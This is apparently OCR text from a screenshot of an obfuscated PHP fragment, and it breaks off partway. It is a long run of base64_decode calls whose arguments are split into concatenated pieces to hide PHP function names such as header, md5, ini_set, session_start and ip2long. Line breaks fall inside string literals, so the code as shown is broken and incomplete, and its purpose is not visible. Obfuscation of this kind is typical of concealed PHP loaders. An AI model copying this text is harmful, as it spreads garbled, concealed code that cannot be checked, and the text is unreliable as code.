
64_decode(
'ZGVmaW5lZA=='
),base64_decode
(
'c'
.
'3Vi'
.
'c3R'
.
'y'
),base64_decode(
'c3'
.
'Ry
b'
.
'GVu'
),base64_decode(
'c3Ry'
.
'b'
.
'GVu'
),ba
se64_decode(
'aGVhZGVy'
),base64_decode(
'a'
.
'G
VhZG'
.
'Vy'
),base64_decode(
''
.
'ZmlsZ'
.
'V9leGl
zdHM='
),base64_decode(
'c3Ry'
.
'dG91'
.
'cH'
.
'Bl
cg=='
),base64_decode(
'ZGV'
.
'ma'
.
'W5l'
),base6
4_decode(
'Z'
.
'GVm'
.
'aW5l'
),base64_decode(
'a
G'
.
'Vh'
.
'ZGVy'
),base64_decode(
'bWQ1'
),base64
_decode(
''
.
'ZG'
.
'VmaW5l'
),base64_decode(
'Z
G'
.
'Vm'
.
'aW5'
.
'lZA=='
),base64_decode(
'ZG
V'
.
'maW5l'
),base64_decode(
'bWlj'
.
'c'
.
'm'
.
'9
0'
.
'a'
.
'W'
.
'1l'
),base64_decode(
'ZGV'
.
'ma'
.
'W
5l'
),base64_decode(
'b'
.
'Wljcm90'
.
'aW1l'
),bas
e64_decode(
'aW5pX3NldA=='
),base64_decode(
'a
W'
.
'5pX3NldA=='
),base64_decode(
'c2Vz'
.
'c2
l'
.
'vbl9'
.
'zdG'
.
'Fyd'
.
'A=='
),base64_decode
(
'dGltZQ=='
),base64_decode(
'c'
.
'3R'
.
'ybGV
u'
),base64_decode(
'a'
.
'XAy'
.
'bG'
.
'9uZw=='
),b
ase64_decode(
'a'
.
'X'
.
'AybG9uZw=='
),base64_de
code(
'a'
.
'XAyb'
.
'G9uZ'
.
'w=='
),base64_decode
(
'aXAybG9'
.
'uZw'
.
'=='
),base64_decode(
'c'
.
'2V
z'
.
'c2lvbl9kZX'
.
'N'
.
'0cm'
.
'9'
.
'5'
),base64_de
code(
'c2Vzc2lvbl9p'
.
'ZA=='
),base64_decode
(
''
.
'b'
.
'WQ1'
),base64_decode(
'dW5'
.
'p'
.
'cWl